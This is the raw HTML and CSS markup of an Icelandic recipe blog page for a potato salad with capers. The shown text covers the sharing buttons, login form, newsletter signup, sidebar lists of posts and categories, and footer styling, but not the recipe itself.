.td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2015%2F03%2F17%2Fkartoflusalat-med-kapers%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/&amp;media=https://alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg&description=Kart%C3%B6flusalat+me%C3%B0+kapers" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kartöflusalat með kapers&body=https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2015/03/15/appelsinumondlukaka/">Appelsínumöndlukaka &#8211; yndisleg og ljúf kaka</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2015/03/20/karamellu-pekanterta/">Karamellu-pekanterta &#8211; borðuð upp til agna</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-111"><a class="gofollow" data-track="MTExLDYsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768746957" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-111"><a class="gofollow" data-track="MTExLDcsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 